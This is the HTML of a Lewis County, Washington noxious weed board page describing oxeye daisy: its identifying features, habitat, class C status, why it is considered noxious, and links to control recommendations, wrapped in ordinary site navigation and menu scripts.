			<a class=" no-transition"  href="/departments/weed-control/identification/aquatic-riparian-noxious-weeds/knotweed/" >Knotweed</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/aquatic-riparian-noxious-weeds/flowering-rush/" >Flowering Rush</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/aquatic-riparian-noxious-weeds/purple-loosestrife/" >Purple Loosestrife</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/aquatic-riparian-noxious-weeds/yellow-flag-iris/" >Yellow Flag Iris</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/aquatic-riparian-noxious-weeds/brazilian-elodea/" >Brazilian Elodea</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/aquatic-riparian-noxious-weeds/eurasian-watermilfoil/" >Eurasian Watermilfoil</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/aquatic-riparian-noxious-weeds/parrot-feather/" >Parrotfeather</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/aquatic-riparian-noxious-weeds/hydrilla/" >Hydrilla</a>
	        
	    </li>
	
	</ul>

	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-noxious-weed-map/" >Lewis County Noxious Weed Map</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/weed-control/weed-laws/" >Weed Laws</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/weed-control/weed-control-faq/" >FAQ&#x27;s</a>
            
        </li>
        
        

        <li class="  menu-contact-form">
            <a class=" no-transition"  href="/departments/weed-control/contact-weed-control/" >Contact Noxious Weed Control</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/weed-control/report-a-noxious-weed/" >Report An Infestation</a>
            
        </li>
        
    </ul>
</nav>






</div>

                        </div>
                    </aside>
                    
                </nav>
            </header>
            <div class="header-spacer"></div>
          
                
    <section class="hero">
    
        
    
    
        


    
    
    
    <style>
        .this-image-0{
                background:url('/media/images/IMG_0332.width-2400.jpg') !important;     
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
        }
        @media only screen and (max-width:768px) and (min-width:581px){
            .this-image-0{
                background:url('/media/images/IMG_0332.width-1400.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
        @media only screen and (max-width:580px){
            .this-image-0{
                background:url('/media/images/IMG_0332.width-1000.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
    </style>


    
    
    
    <style>
        .this-image-1{
                background:url('/media/images/mt-rainier.width-2400.jpg') !important;     
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
        }
        @media only screen and (max-width:768px) and (min-width:581px){
            .this-image-1{
                background:url('/media/images/mt-rainier.width-1400.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
        @media only screen and (max-width:580px){
            .this-image-1{
                background:url('/media/images/mt-rainier.width-1000.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
    </style>


    
    
    
    <style>
        .this-image-2{
                background:url('/media/images/IMG_0143.width-2400.jpg') !important;     
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
        }
        @media only screen and (max-width:768px) and (min-width:581px){
            .this-image-2{
                background:url('/media/images/IMG_0143.width-1400.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
        @media only screen and (max-width:580px){
            .this-image-2{
                background:url('/media/images/IMG_0143.width-1000.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
    </style>



<div class="owl-wrap">
    <div class="owl-carousel owl-theme " data-parallax-speed="10">


    
    <div class="item" style="width:100%">
        <div class="hero-wrap">
            <div class="hero-image this-image-0 ">
                    <div class="overlay"></div>
                    
                    <div class="vert-center hero_logo_wrap"  data-parallax-speed="25">
                        <img src="/media/images/lc_logo.original.png" class="hero_logo" alt="Lewis County Established 1845">
                    </div>
            </div>
        </div>
    </div>
    
    <div class="item" style="width:100%">
        <div class="hero-wrap">
            <div class="hero-image this-image-1 ">
                    <div class="overlay"></div>
                    
                    <div class="vert-center hero_logo_wrap"  data-parallax-speed="25">
                        <img src="/media/images/lc_logo.original.png" class="hero_logo" alt="Lewis County Established 1845">
                    </div>
            </div>
        </div>
    </div>
    
    <div class="item" style="width:100%">
        <div class="hero-wrap">
            <div class="hero-image this-image-2 ">
                    <div class="overlay"></div>
                    
                    <div class="vert-center hero_logo_wrap"  data-parallax-speed="25">
                        <img src="/media/images/lc_logo.original.png" class="hero_logo" alt="Lewis County Established 1845">
                    </div>
            </div>
        </div>
    </div>
    

    
    </div>
</div>





    
    </section>

                 
                

                

                

                
                <!-- NEWS & EVENTS SECTION -->
                
                
                
                <!-- END NEWS & EVENTS SECTION -->
             
        
        
        <section class="section has-background-white">
            <div class="container main-content">
                    
                        


<nav class="breadcrumb" aria-label="breadcrumb" role="navigation">
  <ul>
    <li><a href="/"><span class="icon is-small"><i class="fas fa-home" aria-hidden="true"></i></span><span class="is-hidden" aria-hidden="false">Home</span></a></li>
      
        
          <li><a href="/departments/weed-control/" aria-level="1">NOXIOUS WEED BOARD</a></li>  
        
      
        
          <li><a href="/departments/weed-control/identification/" aria-level="2">WEEDS IN LEWIS COUNTY</a></li>  
        
      
        
          <li><a href="/departments/weed-control/identification/class-cs-present/" aria-level="3">CLASS CS OF NOTE</a></li>  
        
      
        
          <li class="is-active">
            <a href="#" aria-level="5">OXEYE DAISY</a>
          </li>
        
      
  </ul>
</nav>

                    
                <div class="columns mobile-reverse">
                    <!-- Do not show sidebar on views that are not pages e.g. search -->
                    
                        <!-- No not show sidebar on any page marked as such -->
                        
                            <aside id="sidebar" class="sidebar column is-one-quarter no-transition">
                                <div class="sidebar-wrap has-box-shadow has-border-radius">
                            
    

<div class="sidebar-top">
    
<a href="/departments/weed-control/" class="mobile-hide">
    <h4 class="title is-5 is-uppercase">Noxious Weed Board</h4>
</a>

<a href="/departments/weed-control/" class="mobile-show">
    <i class="fas fa-home"></i> Noxious Weed Board
</a>
 
</div>


<div class="sidebar-bottom has-background-light-grey">




    


<nav class="menu" role="navigation">
   
    <h4 class="title menu-label">Pages</h4>
    <hr class="menu-divider">
    <ul class="menu-list">
        
            
            
            <li class="">
                <a href="/departments/weed-control/">
                    <i class="fas fa-home" style="padding-right:3px;"></i> Noxious Weed Board Home
                </a>
            </li>
        </li>
        
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/weed-control/lewis-county-noxious-weed-control-board/" >Meet the Board</a>
            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Services</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/departments/weed-control/services/">Services Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/services/vendors/" >Weed Control Contractors</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/services/stewardship-incentive-program/" >Stewardship Incentive Program</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Ongoing Projects</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/departments/weed-control/ongoing-projects/">Ongoing Projects Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/ongoing-projects/aquatic-weeds/" >Lakes - Aquatic Weed Treatments</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="active  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Weeds in Lewis County</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/departments/weed-control/identification/">Weeds in Lewis County Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/weed-list/" >Noxious Weed List</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/weed-identification/" >Weed Identification</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Class A Priorities</a>
	        
	        	


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/departments/weed-control/identification/class-a-priorities/">Class A Priorities Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-a-priorities/eggleaf-spurge/" >Eggleaf Spurge</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-a-priorities/false-brome/" >False Brome</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-a-priorities/garlic-mustard/" >Garlic Mustard</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-a-priorities/giant-hogweed/" >Giant Hogweed</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-a-priorities/kudzu/" >Kudzu</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-a-priorities/milk-thistle/" >Milk Thistle</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-a-priorities/oriental-clematis/" >Oriental Clematis</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-a-priorities/slenderflower-thistle-turkish-thistle/" >Slenderflower Thistle &amp; Turkish Thistle</a>
	        
	    </li>
	
	</ul>

	        
	    </li>
	
	    

		<li class=" ">
			<a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Class Bs of Concern</a>
	        
	        	


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/departments/weed-control/identification/lewis-county-priority-weeds/">Class Bs of Concern Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/butterfly-bush/" >Butterfly Bush</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/european-coltsfoot/" >European Coltsfoot</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/common-fennel/" >Common fennel</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/common-tansy/" >Common Tansy</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/gorse/" >Gorse</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/hawkweeds/" >Hawkweeds</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/hoary-alyssum/" >Hoary alyssum</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/knapweeds-spotted-diffuse-and-meadow/" >Knapweeds (Spotted, Diffuse, and Meadow)</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/poison-hemlock/" >Poison Hemlock</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/policemans-helmet/" >Policeman&#x27;s Helmet</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/scotch-broom/" >Scotch Broom</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/shiny-geranium/" >Shiny Geranium</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/spurge-laurel/" >Spurge Laurel</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/tansy-ragwort/" >Tansy ragwort</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/yellow-archangel/" >Yellow Archangel</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/rush-skeletonweed/" >Rush Skeletonweed</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-priority-weeds/himalayan-knotweed/" >Himalayan Knotweed</a>
	        
	    </li>
	
	</ul>

	        
	    </li>
	
	    

		<li class="active ">
			<a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Class Cs of Note</a>
	        
	        	


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/departments/weed-control/identification/class-cs-present/">Class Cs of Note Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/blackberry-himalayan-cutleaf/" >Blackberry (Himalayan &amp; Cutleaf)</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/buffalobur/" >Buffalobur</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/bull-thistle/" >Bull Thistle</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/canada-thistle/" >Canada Thistle</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/common-catsear/" >Common Catsear</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/enlgish-ivy-old-mans-beard/" >Enlgish Ivy &amp; Old Man&#x27;s Beard</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/field-bindweed/" >Field Bindweed</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/italian-arum/" >Italian Arum</a>
	        
	    </li>
	
	    

		<li class=" active">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/oxeye-daisy/" >Oxeye Daisy</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/reed-canary-grass/" >Reed Canary Grass</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/tree-of-heaven/" >Tree of Heaven</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/wild-carrot/" >Wild Carrot</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/yellow-toadflax/" >Yellow Toadflax</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/curlyleaf-pondweed/" >Curlyleaf Pondweed</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/class-cs-present/yellowflag-iris/" >Yellowflag Iris</a>
	        
	    </li>
	
	</ul>

	        
	    </li>
	
	    

		<li class=" ">
			<a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Aquatic &amp; Riparian Noxious Weeds</a>
	        
	        	


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/departments/weed-control/identification/aquatic-riparian-noxious-weeds/">Aquatic &amp; Riparian Noxious Weeds Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/aquatic-riparian-noxious-weeds/knotweed/" >Knotweed</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/aquatic-riparian-noxious-weeds/flowering-rush/" >Flowering Rush</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/aquatic-riparian-noxious-weeds/purple-loosestrife/" >Purple Loosestrife</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/aquatic-riparian-noxious-weeds/yellow-flag-iris/" >Yellow Flag Iris</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/aquatic-riparian-noxious-weeds/brazilian-elodea/" >Brazilian Elodea</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/aquatic-riparian-noxious-weeds/eurasian-watermilfoil/" >Eurasian Watermilfoil</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/aquatic-riparian-noxious-weeds/parrot-feather/" >Parrotfeather</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/aquatic-riparian-noxious-weeds/hydrilla/" >Hydrilla</a>
	        
	    </li>
	
	</ul>

	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/weed-control/identification/lewis-county-noxious-weed-map/" >Lewis County Noxious Weed Map</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/weed-control/weed-laws/" >Weed Laws</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/weed-control/weed-control-faq/" >FAQ&#x27;s</a>
            
        </li>
        
        

        <li class="  menu-contact-form">
            <a class=" no-transition"  href="/departments/weed-control/contact-weed-control/" >Contact Noxious Weed Control</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/weed-control/report-a-noxious-weed/" >Report An Infestation</a>
            
        </li>
        
    </ul>
</nav>






</div>

                                </div>
                            </aside>
                        
                    
                     
                    <div id="content-top" class="column right-side  is-three-quarters">
                        
                        
                            
                        

                        
    <h1 class="title is-3">Oxeye Daisy</h1>
    
    
  
    
    
        <h4 class="title is-4">Leucanthemum vulgare</h4>

    
        
<section class="section aside streamfield-block ">
<div class="columns mobile-reverse aside ">
    <div class="column aside-left is-half add-divider">
        
            <div class="aside_block">




<figure class='is-pulled-left  image-single'>
    


    





    <img src="/media/images/oxeyedaisy1.width-800.jpg" alt="oxeyedaisy1" />







</figure>
</div>
        
            <div class="aside_block">




<figure class='is-pulled-left  image-single'>
    


    





    <img src="/media/images/oxeyedaisey2.width-800.jpg" alt="oxeyedaisy2" />







</figure>
</div>
        
            <div class="aside_block">




<figure class='is-pulled-left  image-single'>
    


    





    <img src="/media/images/oxeyedaisy3.width-800.jpg" alt="oxeyedaisy3" />







</figure>
</div>
        
            <div class="aside_block">




<figure class='is-pulled-left  image-single'>
    


    





    <img src="/media/images/oxeyedaisy4.width-800.jpg" alt="oxeyedaisy4" />







</figure>
</div>
        
        
    </div>

    <div class="column aside-right  is-half ">
        
            <div class="aside_block">

<div class="content">
<div class="rich-text"><p data-block-key="35ab2"><b>Oxeye Daisy</b> - A perennial, herbaceous plant growing 1-3 feet tall.</p><p data-block-key="5qcv5"><u>Leaves</u>: Leaves are alternate and lance-shaped, with toothed or lobed edges.</p><p data-block-key="a1lad"><u>Flowers</u>: Flowers bloom from May-October. Single flowerhead at the end of the stem. It has many white ray-flowers, creating the &quot;petals,&quot; and yellow disc-flowers in the middle.</p><p data-block-key="1tjhi"><u>Habitat</u>: Found in grasslands, overgrazed pastures, waste areas, meadows, roadsides, railroad ROWs, yards, and fields.</p><p data-block-key="6kcs4"><b>Weed Classification: C</b></p><p data-block-key="5e84e"><b>Why is it a Noxious Weed?</b></p><p data-block-key="fi60r">It can aggressively invade fields and decrease plant diversity. It decreases crop yield and has rhizomes with adventitious roots.</p><p data-block-key="3fkpn">Oxeye Daisy is very common in Lewis County. It can be hard to get a hold of an infestation if left untreated, especially without proper pasture management, and the plant is generally only treatable with herbicides when in the rosette stage. </p><p data-block-key="23fj3"><b>Control Recommendations:</b></p><p data-block-key="58lrq"><a href="https://www.nwcb.wa.gov/weeds/oxeye-daisy">WA State Noxious Weed Control Board</a></p><p data-block-key="cs6ff"><a href="https://pnwhandbooks.org/weed/problem-weeds/daisy-oxeye-leucanthimum-vulgare">PNW Pest Management Handbook</a></p><p data-block-key="3pjbl"><a href="https://wric.ucdavis.edu/information/crop/natural%20areas/wr_L/Leucanthemum.pdf">UC Davis Weed Report</a></p><div style="clear:both;"></div></div>
</div></div>
        
            
        
    </div>

</div>
</section>

    
        
        

                        
                        
    

<div style="clear:both;"></div>
<div class="social-media-block">
    <p><strong>Share This</strong></p>
    <!-- Sharingbutton Facebook -->
    <p class="buttons">
        <a class="button btn-social btn-facebook" href="https://facebook.com/sharer/sharer.php?u=https://lewiscountywa.gov/departments/weed-control/identification/class-cs-present/oxeye-daisy/" target="_blank" aria-label=""> 
            <span class="icon">
                <i class="fab fa-facebook-f"></i>
            </span>
        </a>

        <!-- Sharingbutton Twitter -->
        <a class="button btn-social btn-twitter" href="https://twitter.com/intent/tweet/?text=Oxeye Daisy&amp;url=https://lewiscountywa.gov/departments/weed-control/identification/class-cs-present/oxeye-daisy/" target="_blank" aria-label="">
            <span class="icon">
                <i class="fab fa-twitter"></i>
            </span>
        </a>
    </p>
</div>

                            
                    </div>
                    
                </div>
            </div>
        </section>
        
        
        <footer class="footer section has-background-primary background-gradiant">
        <!-- <footer class="footer section"> -->
            <!-- <div class="footer_overlay"></div> -->
            <div class="container">
                <div class="columns">
                    <div class="column is-10">
                        


    <h2 class="title has-text-white has-text-centered">Contact</h2>

    <div class="columns">
        <div class="column is-7">   
            
                

<iframe width="100%" height="450" frameborder="0" style="border:0" src="https://www.google.com/maps/embed/v1/place?q=351+NW+North,+,+Chehalis,+WA,+98532&key=AIzaSyA7OlZVmHsOIEGYp83AMrCn0IbyB09_PYE" allowfullscreen referrerpolicy="strict-origin"></iframe>



            
                
            
           
           
            
                
            
        </div>
        <!-- <div class="column"></div>    -->
        <div class="column is-5 has-text-white home_contact">


    



    

<div class="columns contact-card-block is-multiline">
    
    

    <div class="column">
        <p class="has-text-weight-bold contact_title">Main County Address</p>

        


<p>351 NW. North St





</p>



<p>
    Chehalis, WA, 98532
    <br>
</p>


        
        


<p class="phone one">

<a href="tel:360-748-9121"><span class="icon"><i class="fas fa-phone"></i></span>360-748-9121</a>
</p>




        
            
        


    </div>
</div>

    

<div class="content">
<div class="rich-text"><p data-block-key="2stpq"><b>For the address / phone number of a specific department, please locate their page in the menu above or</b> <a href="/contact/"><b>click here</b></a><b> to go to the contact page.</b></p><p data-block-key="63j3a"><b>Friendly reminder - Do not report emergencies here.</b></p><p data-block-key="7okow">Please call 911 if you have an emergency.</p><p data-block-key="g5zp9"></p><h4 data-block-key="5zyyn">Website Support:</h4><p data-block-key="72cjh">Email: <a href="/contact/"><b>click here</b></a></p><div style="clear:both;"></div></div>
</div>

</div>    
    </div>


                    </div>
                    <div class="column is-2"></div>
                    
                </div>
                


<div class="grid links_of_interest">
        <div class="grid-sizer"></div>
    <!-- <div class="tile is-6 is-vertical"> -->
  
                <div class="grid-item">
                    
                                
                                    <a href="https://member.everbridge.net/index/453003085613586#/signup" target="_blank">
                                
                                    <img alt="lewiscounty_alert.jpg" height="600" src="/media/images/lewiscounty_alert.2e16d0ba.fill-1200x600.jpg" width="1200">
                            </a>
                        <!-- </div> -->
                    
                </div>
         
</div>



            </div>
            
                
            
                
        </footer>

        
        
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:400,500,700|Roboto:400,500,700" rel="stylesheet">
        <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>
        <script src="/static/CACHE/js/output.7b65ed47bf53.js"></script>
<script src="/static/CACHE/js/output.cf7c42d65741.js"></script>
<script src="/static/CACHE/js/output.4bb5b3529174.js"></script>
<script src="/static/CACHE/js/output.dc07980aa14e.js"></script>
<script src="/static/CACHE/js/output.218b55ef6fa8.js"></script>
        <!-- <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAbFLCTZPB15seMD2eHyDWqCr3ITEY76NM&callback=initMap"async defer></script> -->

        <script type="text/javascript">
            /// Collapsible Table Toggles
            $(document).on('click','.collapsible-head',function(e){
                e.preventDefault();
                if ($(this).next('.is-collapsible').hasClass('closed-table')) {
                    $(this).next('.is-collapsible').removeClass('closed-table')
                        .find('.collapse-wrapper')
                        .slideToggle("slow", function() {
                            $(this).children()
                            .unwrap()
                        })
                        .parents('td')
                        .removeClass('hide-data');
                        $(this).find('.icon-rotation-transition').removeClass('fa-rotate-90');
                        $(this).prop('title', "Click to Hide Table");    
                } else {
                    $(this).next('.is-collapsible').addClass('closed-table').find('td')
                        .addClass('hide-data')
                        .find("span.bt-content")
                        .wrap('<div class="collapse-wrapper"></div>')
                        .parent()
                        .slideToggle();
                        $(this).find('.icon-rotation-transition').addClass('fa-rotate-90');
                        $(this).prop('title', "Click to Expand Table");    
                }
            });
            ///
            /// // Code for being able to click side menu items to open and close them
            ///
            function collapseSection(element) {
                // get the height of the element's inner content, regardless of its actual size
                var sectionHeight = element.scrollHeight;
                
                // temporarily disable all css transitions
                var elementTransition = element.style.transition;
                element.style.transition = '';
                
                // on the next frame (as soon as the previous style change has taken effect),
                // explicitly set the element's height to its current pixel height, so we 
                // aren't transitioning out of 'auto'
                requestAnimationFrame(function() {
                  element.style.height = sectionHeight + 'px';
                  element.style.transition = elementTransition;
                  
                  // on the next frame (as soon as the previous style change has taken effect),
                  // have the element transition to height: 0
                  requestAnimationFrame(function() {
                    element.style.height = 0 + 'px';
                    element.style.marginTop = 0 + 'px';
                    element.style.marginBottom = 0 + 'px';
                  });
                });
                
                // mark the section as "currently collapsed"
                element.setAttribute('data-collapsed', 'true');
              }
              
              function expandSection(element) {
                // get the height of the element's inner content, regardless of its actual size
                var sectionHeight = element.scrollHeight;
                
                // have the element transition to the height of its inner content
                element.style.height = sectionHeight + 'px';
                element.style.marginTop = null;
                element.style.marginBottom = null;
              
                // when the next css transition finishes (which should be the one we just triggered)
                element.addEventListener('transitionend', function(e) {
                  // remove this event listener so it only gets triggered once
                  element.removeEventListener('transitionend', arguments.callee);
                  
                  // remove "height" from the element's inline styles, so it can return to its initial value
                  element.style.height = null;
                });
                
                // mark the section as "currently not collapsed"
                element.setAttribute('data-collapsed', 'false');
              }

            document.querySelectorAll('.has-sub-menu').forEach(item => { 
                item.addEventListener('click', function(e) {
                        var section = e.target.parentNode.querySelector('.sub-menu.collapsible');
                        var isCollapsed = section.getAttribute('data-collapsed') === 'true';
                        
                        if(isCollapsed) {
                        expandSection(section)
                        section.setAttribute('data-collapsed', 'false')
                        } else {
                        collapseSection(section)
                        }
                    })
                }
            );

            var sections = document.querySelectorAll('li.active > .sub-menu.collapsible')
            console.log(sections)
            for (i = 0; i < sections.length; i++) {
                //let isCollapsed = s.getAttribute('data-collapsed') === 'true'
                let savedTransition = sections[i].style.transition;
                //sections[i].style.transition = 'none';
                //collapseSection(sections[i])
                //sections[i].removeAttribute('style')
                expandSection(sections[i])
            }

            ////
            
            //Observer for Google translator bar creation and action to move to bottom
            // Select the nodetree that will be observed for mutations
            var nodetree = document.getElementsByTagName("body")[0];
            // Select the target node atributes (CSS selector)
            var targetNode = "iframe.skiptranslate";
            // Options for the observer (which mutations to observe)
            var config = { attributes: false, childList: true };
            // Callback function to execute when mutations of DOM tree are observed
            var lowerGoogleTranslateBar = function(mutations_on_DOMtree) {
                for(var mutation of mutations_on_DOMtree) {
                    if (mutation.type == 'childList') {
                        //console.log("-----------");
                        //console.log(mutation);
                        //console.log(document.querySelector(targetNode));
                        //console.log("~~~~~~~~~~~~");
                        if (document.querySelector(targetNode) != null) {
                            console.log("Found It");
                            //40px is the height of the bar
                            document.querySelector(targetNode).style.setProperty("top", "unset");
                            document.querySelector(targetNode).style.setProperty("bottom", "0px");
                            document.querySelector(targetNode).style.setProperty("width", "100%");
                            //after action is done, disconnect the observer from the nodetree
                            // observerGoogleTranslator.disconnect(); //// This is casuing the change to not stay. My assumption is this is because it reloads it a couple of times in a row undoing the the change from the first time.
                        }
                    }
                }
            };
            // Create an observer instance linked to the callback function
